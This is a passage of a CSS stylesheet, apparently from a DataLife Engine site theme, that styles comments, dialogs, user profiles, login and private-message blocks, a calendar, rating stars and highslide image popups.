    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comment-item {
    position: relative;
    padding: 0 0 0 95px;
    min-height: 110px;
    margin: 0 0 20px 0;
}
.comment-item-left {
    position: absolute;
    left: 0;
    top: 0;
    width: 80px;
}
.comment-item-image {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    margin: 0 0 5px 0;
}
.comment-item-image img {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.comment-item-author {
    font-size: 14px;
    color: #7a9502;
}
.comment-item-author a {
    color: #7a9502;
}
.comment-item-author a:hover {
    color: #000;
}
.comment-item-date {
    color: #868686;
    font-size: 13px;
    margin: 0 0 5px 0;
}
.comment-item-date a {
    color: #ff4141;
}
.comment-item-date a:hover {
    color: #000;
}
.comment-item-text {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 5px #fff;
    -webkit-box-shadow: inset 0 0 5px #fff;
    box-shadow: inset 0 0 5px #fff;
    padding: 15px;
    color: #474747;
    font-size: 14px;
    line-height: 18px;
}
.comment-item-text a {
    color: #ff4242;
}
.comments-item-links {
    padding: 3px 0 5px 10px;
    text-align: right;
    font-size: 13px;
}
.comments-item-links a {
    color: #5c5c5c;
    margin-right: 10px;
}
.comments-item-links a:hover {
    color: #000;
}
.comment-item .bbcodes, .mass_comments_action .bbcodes {
    background: #fff;
    border: 1px #ccc solid;
    color: #333;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0;
    cursor: pointer;
    font-size: 14px !important;
    font-weight: normal;
}
.comment-item .bbcodes:hover, .mass_comments_action .bbcodes:hover {
    background: #ff7e00;
    color: #fff;
}
.quote {
    background: #f3f3f3;
    padding: 8px;
    color: #6f6f6f;
    clear: both;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0 0 5px 0;
    font-size: 13px;
}
.quote a {
    color: #000;
}
.form-line-tt {
    margin: 0 0 15px 0;
}
.form-line-tt-left {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 0;
    padding: 5px 0 0 0;
}
.form-line-tt-right {
    display: inline-block;
    vertical-align: top;
}
.form-line-tt input {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px;
    margin: 0 0 0 0;
}
.form-line-tt textarea {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px !important;
    margin: 0 0 0 0;
}
.form-submit-block-tt {
    margin: 0 0 10px 0;
    padding: 10px 0 10px 0;
    border-top: 1px #ccc solid;
}
.form-button-tt {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 8px 50px !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.form-button-tt:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.add-comment-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #ccc solid;
}
.add-comment .form-line-tt-left {
    width: 80px;
}
.ui-dialog {
    border: 1px solid #ededed;
    background: #fff;
    text-align: left;
    color: #616161;
    font-size: 16px;
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    box-shadow: 0 0 18px rgba(0, 0, 0, .14);
}
.ui-dialog-titlebar {
    border-bottom: 1px solid #ededed;
    padding: 10px 20px;
    position: relative;
    cursor: move;
}
.ui-dialog-titlebar-close {
    background:   left top no-repeat;
    width: 29px;
    height: 29px;
    right: 5px;
    top: 5px;
    font-size: 0;
    display: block;
    position: absolute;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    opacity: 0.6;
    overflow: hidden;
    line-height: 35px;
    text-indent: -100px;
}
.ui-dialog-titlebar-close:hover {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
}
.ui-dialog-content {
    padding: 15px;
}
.ui-dialog-buttonset {
    background: #fafafa;
    height: 47px;
    position: relative;
    border-top: 1px #f2f2f2 solid;
    padding: 13px 5px 0 0;
    text-align: right;
}
.ui-dialog-buttonset button {
    display: inline-block;
    margin: 0 0 0 5px;
    padding: 8px 10px;
    background: #e6e6e6;
    color: #6b6b6b;
    font-size: 13px;
    border: 0;
    cursor: pointer;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ui-dialog-buttonset button:hover {
    background: #ff9e2b;
    color: #fff;
}
.dle-popup-newpm .ui-dialog-content {
    padding: 20px;
    font-size: 14px;
}
.user-card-tt {
    padding: 30px 0 0 140px;
    position: relative;
}
.user-card-tt-left {
    position: absolute;
    left: 10px;
    width: 100px;
    top: 10px;
    z-index: 888;
}
.user-card-tt-image {
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    width: 100px;
    height: 100px;
    margin: 0 0 5px 0;
    background: #e2e2e2;
}
.user-card-tt-image img {
    width: 100px;
    height: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.user-card-tt-status {
    text-align: center;
    font-size: 14px;
    margin-left: 3px;
}
.user-card-tt-right {
    font-size: 15px;
}
.user-card-tt-info-left {
    float: left;
    width: 230px;
    margin: 0 5px 0 0;
}
.user-card-tt-info-line {
    color: #8b8b8b;
}
.user-card-tt-info-line:first-child {
    margin: 0 0 10px 0;
}
.user-card-tt-info-line span {
    color: #000;
}
.user-card-tt-info-line i {
    color: #3b90cb;
    font-style: normal;
}
.user-card-tt-info-right {
    float: left;
    width: 140px;
}
.user-profile-tt {
    margin: 0 0 50px 0;
}
.tabs-profile .index-tabs {
    font-size: 0;
    position: relative;
    bottom: -1px;
}
.tabs-profile .index-tabs span {
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
    background-color: #fdfdfd;
    border: 1px #dadada solid;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    color: #979797;
    font-size: 13px;
    padding: 0 15px;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    position: relative;
    bottom: -4px;
    cursor: pointer;
    vertical-align: top;
    border-bottom: 0;
}
.tabs-profile .active-ttab {
    height: 39px !important;
    line-height: 39px !important;
    background: #fff !important;
    color: #363636 !important;
    bottom: 0px !important;
    vertical-align: top;
}
.tabs-profile .tt-panel {
    border: 1px #dadada solid;
    background: #fff;
    display: none;
}
.profile-tt-top {
    position: relative;
}
.profile-tt-left {
    position: absolute;
    width: 114px;
    left: 25px;
    top: 28px;
    text-align: center;
}
.profile-tt-image {
    padding: 6px;
    border: 1px solid #d9d9d9;
    background: #fff;
    margin: 0 0 10px 0;
}
.profile-tt-image img {
    width: 100px;
    height: 100px;
    background: #ccc;
}
.profile-tt-rating {
    text-align: center;
    width: 50px;
    height: 25px;
    margin: 0 auto;
    line-height: 25px;
    color: #fff;
    background: #abc544;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.profile-tt-info {
    padding: 25px 25px 10px 160px;
    background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
    background-color: #fff;
    border-bottom: 1px #dadada solid;
}
.profile-tt-name {
    color: #000;
    font-size: 20px;
    position: relative;
    padding: 5px 0 10px 0;
}
.profile-tt-name2 {
    position: relative;
    display: inline-block;
}
.profile-tt-name i {
    position: relative;
    display: inline-block;
    background: #ff8a00;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    font-family: "Arial";
    font-size: 12px;
    font-style: normal;
    left: 10px;
    top: -15px;
    padding: 0 5px;
}
.profile-tt-name i span {
    color: #fff !important;
    font-weight: normal;
}
.profile-tt-line {
    color: #828282;
    margin: 0 0 4px 0;
}
.profile-tt-line span {
    color: #000;
}
.profile-tt-menu {
    padding: 20px 0 10px 160px;
    font-size: 0;
    color: #fff;
}
.profile-tt-menu a {
    display: inline-block;
    background: #eeeeee;
    padding: 0 10px;
    line-height: 31px;
    height: 31px;
    margin: 0 10px 0 0;
    color: #5e5e5e;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
}
.profile-tt-menu a:hover {
    background: #ff8a00;
    color: #fff;
}
.profile-tt-text {
    color: #7f7f7f;
    font-size: 14px;
    line-height: 17px;
    padding: 25px;
}
.profile-tt-text a {
    color: #000;
}
.nidf {
    padding: 25px;
}
.nidf .profile-tt-line {
    font-size: 15px;
    margin: 0 0 10px 0;
}
.nidf .profile-tt-line a {
    color: #ff6000;
}
.nidf .profile-tt-line a:hover {
    color: #000;
}
.herh .form-line-tt-left {
    width: 150px;
}
.herh .form-line-tt {
    margin: 0 0 0 0;
    padding: 15px 0 15px 10px;
    border-bottom: 1px #f0f0f0 solid;
}
.herh .form-line-tt:nth-child(2n) {
    background: #f8f8f8;
}
.herh input, .herh textarea {
    background: #fff;
}
.user-profile-tt .form-line-tt a {
    color: #ff6000;
}
.login-block {
    position: relative;
    margin: 0 auto;
    padding: 170px 0 10px 0;
    max-width: 250px;
}
.login-image {
    position: absolute;
    width: 90px;
    height: 90px;
    overflow: hidden;
    left: 50%;
    margin: 0 0 0 -45px;
    top: 20px;
}
.login-image img {
    width: 90px;
    height: 90px;
}
.login-image2 {
    height: 153px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/login.png) left top no-repeat;
}
.login-block-title {
    position: absolute;
    top: 120px;
    font-size: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    left: 0;
}
.l-link {
    position: relative;
    text-align: center;
    margin: 0 0 20px 0;
}
.l-link a {
    display: block;
    color: #fff;
    padding: 10px 3px;
    margin: 0 0 1px 0;
    background: #0f9ac5;
}
.l-link a:hover {
    background: #0b7fa2;
}
.login-line {
    margin: 0 0 10px 0;
}
.login-line2 {
    background: #101012   left bottom no-repeat;
    margin: 0 0 20px 0;
}
.login-input-text {
    border: 0;
    margin: 0;
    width: 90%;
    display: block;
    padding: 8px 5%;
    background: #e9e4e3;
    color: #000;
    font-size: 14px;
}
.login-cab {
    color: #858585;
    position: absolute;
    top: 125px;
    left: 30px;
}
.enter {
    border: 0;
    margin: 0;
    width: 100%;
    display: block;
    padding: 10px 0;
    background: #0f9ac5;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
}
.enter:hover {
    background: #0b7fa2;
}
.lost-input-text {
    border: 1px #9e9e9e dotted;
    width: 200px;
    padding: 5px;
    color: #644217;
}
.reg-link {
    padding: 20px 0 20px 0;
    text-align: center;
    line-height: 20px;
}
.reg-link a {
    color: #0f9ac5;
}
.reg-link a:hover {
    color: #000;
}
.login-soc {
    margin: 0 0 10px 0;
}
.login-soc-title {
    font-size: 16px;
    color: #888;
    margin: 0 0 5px 0;
}
.login-soc a {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 1px 0 0;
}
.login-soc a:hover {
    opacity: 0.7;
}
.login-soc1 {
    background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
    background: url(../images/login-soc.png) -30px top no-repeat;
}
.login-soc3 {
    background: url(../images/login-soc.png) -60px top no-repeat;
}
.login-soc4 {
    background: url(../images/login-soc.png) -90px top no-repeat;
}
.login-soc5 {
    background: url(../images/login-soc.png) -120px top no-repeat;
}
.login-soc6 {
    background: url(../images/login-soc.png) -150px top no-repeat;
}
.login-block2 {
    width: 170px;
}
.login-user {
    color: #757575;
    font-size: 18px;
    text-align: center;
    margin: 0 0 10px 0;
}
.login-user a {
    color: #757575;
}
.login-user a:hover {
    color: #757575;
}
.login-ava {
    text-align: center;
    margin: 0 0 20px 0;
}
.login-ava2 {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    background: #e2e2e2;
}
.login-ava2 img {
    width: 100px;
    height: 100px;
}
.login-link {
    color: #5b5b5b;
    font-size: 16px;
    text-align: center;
    padding: 0 0 10px 0;
}
.login-link a {
    display: block;
    color: #5b5b5b;
    margin: 0 0 5px 0;
}
.login-link a:hover {
    color: #000;
}
.stt-block {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
}
.stt-block-title {
    font-size: 24px;
    line-height: 30px;
    color: #000;
    margin: 0 0 20px 0;
}
.stt-block-content {
    padding: 20px 0 0 0;
    font-size: 14px;
    color: #464646;
}
.stt-block-content a {
    color: #ff6b6b;
}
.stt-block-content a:hover {
    color: #000;
}
.stt-block-content .bbcodes {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.stt-block-content .bbcodes:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.pmtt-menu {
    font-size: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
    border-bottom: 1px #e7e7e7 solid;
    text-align: center;
}
.pmtt-menu a {
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 40px 0 10px 0;
    display: inline-block;
    font-size: 14px;
    width: 29%;
    margin: 0 5% 0 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    position: relative;
    text-align: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.pmtt-menu a:hover {
    background: #ff7e00;
    color: #fff;
    border: 1px #ff7e00 solid;
}
.pmtt-menu a i {
    position: absolute;
    left: 50%;
    margin: 0 0 0 -14px;
    top: 10px;
    color: #808080;
}
.pmtt-menu a:hover i {
    color: #fff;
}
.pmtt-menu a:nth-child(3n) {
    margin: 0;
}
.pmtt-pm-list {
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
}
.pmtt-pm-list-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pmtt-pm-list-content table {
    border: 1px #f1f1f1 solid;
    padding: 3px;
}
.pmtt-pm-list-content tabletd {
    padding: 5px;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tr:first-child td {
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tabletr:nth-child(2n) td {
    background: #f9f9f9;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-status {
    margin: 0 0 20px 0;
}
.pmtt-status-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pm_progress_bar {
    position: relative;
    background: #eeeeee;
    border: 1px #e5e5e5 solid;
    height: 30px;
    margin: 0 0 10px 0;
}
.pm_progress_bar span {
    position: absolute;
    left: 0;
    top: 0;
    height: 30px;
    background: #ff7e00;
    color: #fff;
    text-align: center;
    line-height: 30px;
}
.pmtt-new {
    padding: 20px 0 20px 0;
}
.pmtt-new-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-new-content .form-line-tt-left {
    width: 100px;
}
.pmtt-mess {
    padding: 20px 0;
}
.pmtt-mess-title {
    font-size: 18px;
    position: relative;
    padding: 0 0 10px 20px;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-mess-title i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #b2b2b2;
    font-size: 16px;
}
.pmtt-mess-theme {
    padding: 10px 0 10px 20px;
    margin: 0 0 5px 0;
    position: relative;
    border-bottom: 1px #dcdcdc dotted;
}
.pmtt-mess-theme i {
    position: absolute;
    left: 0;
    top: 11px;
    color: #b2b2b2;
}
.pmtt-mess-text {
    padding: 10px 0;
}
.pmtt-mess-menu {
    padding: 10px 0 0 0;
}
.pmtt-mess-menu a {
    font-size: 14px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    display: inline-block;
    padding: 5px 10px;
    margin: 0 10px 0 0;
}
.pmtt-mess-menu a:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.feedback-tt textarea {
    width: 95%;
}
.feedback-tt .form-line-tt-left {
    width: 100px;
}
.lost-tt .form-line-tt-right input {
    width: 200px;
}
.lost-tt .form-line-tt-left {
    width: 200px;
}
.reg-tt .form-line-tt-left {
    width: 150px;
}
.weekday-active-v {
    color: #e33012;
}
.day-active-v {
    color: #e33012;
    font-weight: bold;
}
.calendar {
    font-size: 15px;
    text-align: center;
    width: 100%;
}
.calendar a {
    text-decoration: underline;
}
.calendar td, th {
    text-decoration: none;
    padding: 2px;
}
.weekday {
    color: #e33012;
}
.weekday-active {
    color: #000;
    font-weight: bold;
}
.day-active {
    color: #e33012;
}
.monthlink {
    color: #535353;
    text-decoration: none;
}
.day-current {
    background: #ffd8b5;
    border: 1px dotted #000;
    color: #000;
}
.day-current a {
    color: #e33012;
}
.tags-block {
    padding: 5px;
    color: #424242;
}
.clouds_xsmall {
    font-size: 12px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_small {
    font-size: 15px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_medium {
    font-size: 20px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_large {
    font-size: 25px;
    color: #ff8b02 !important;
    text-decoration: none;
}
.clouds_xlarge {
    font-size: 30px;
    color: #ff8b02!important;
    text-decoration: none;
}
.vote-block {
    max-width: 250px;
    margin: 0 auto;
}
.vote-block .main-block-title {
    text-align: center;
    padding: 0 0 10px 0;
}
.vote-buttom {
    background: #e23110;
    display: block;
    padding: 5px 0;
    text-align: center;
    cursor: pointer;
    border: 0;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px 40px;
    width: 130px;
}
.vote-buttom:hover {
    background: #000;
}
.vote-buttom2 {
    background: #ccc;
}
.vote-l {
    padding: 10px 0 15px 0;
}
.rating {
    width: 130px;
    height: 24px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 130px;
    height: 24px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 24px;
    height: 24px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit {
    left: 0px;
}
.unit-rating a.r1-unit:hover {
    width: 26px;
}
.unit-rating a.r2-unit {
    left: 26px;
}
.unit-rating a.r2-unit:hover {
    width: 52px;
}
.unit-rating a.r3-unit {
    left: 52px;
}
.unit-rating a.r3-unit:hover {
    width: 78px;
}
.unit-rating a.r4-unit {
    left: 78px;
}
.unit-rating a.r4-unit:hover {
    width: 104px;
}
.unit-rating a.r5-unit {
    left: 104px;
}
.unit-rating a.r5-unit:hover {
    width: 130px;
}
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 24px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

.bbcodes_poll {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    color: #ffffff;
    font-size: 11px;
    /* ! */
    font-family: tahoma;
    /* ! */
    width: 120px;
    height: 20px;
    background-image:  ;
    background-repeat: repeat-x;
    font-weight: bold;
}
#dropmenudiv {
    border: 1px solid #ffffff;
    border-bottom-width: 0;
    font: normal 10px Verdana;
    background-color: #6497ca;
    line-height: 20px;
    margin: 2px;
    opacity: 0.92;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
    filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
    display: block;
    text-indent: 3px;
    text-decoration: none;
    color: #ffffff;
    background: #6497ca;
    border: 1px solid #ffffff;
    padding: 1px 0;
    margin: 1px;
    font-weight: bold;
}
#dropmenudiv a:hover {
    background-color: #fdd08b;
    color: #000000;
}
#newpm {
    width: 400px;
    padding: 10px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}
.attachment {
    color: #f37c64;
}
.highslide-wrapper, .highslide-outline {
    background: #FFFFFF;
    z-index: 100000;
}
.highslide-image {
    border: 2px solid #FFFFFF;
    z-index: 100000;
}
.highslide-active-anchor {
    visibility: hidden;
    z-index: 100000;
}
.highslide-active-anchor img {
    visibility: hidden;
    z-index: 100000;
}
.highslide-dimming {
    background: black;
    z-index: 100000;
}
.highslide-html {
    background-color: white;
    z-index: 100000;
}
.highslide-html-content {
    display: none;
    z-index: 100000;
}
.highslide-loading {
    display: block;
    color: white;
    font-size: 9px;
    font-weight: bold;
    text-decoration: none;
    padding: 3px;
    border: 1px solid white;
    background-color: black;
    z-index: 100000;
}
a.highslide-full-expand {
    background: url(../images/fullexpand.gif) no-repeat;
    display: block;
    margin: 0 10px 10px 0;
    width: 34px;
    height: 34px;
    z-index: 100000;
}
.highslide-footer {
    height: 11px;
    z-index: 100000;
}
.highslide-footer .highslide-resize {
    float: right;
    height: 12px;
    width: 11px;
    background: url(../images/resize.gif);
    z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
    display: none;
    padding: 5px;
    background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../images/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
    position: relative;
    left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
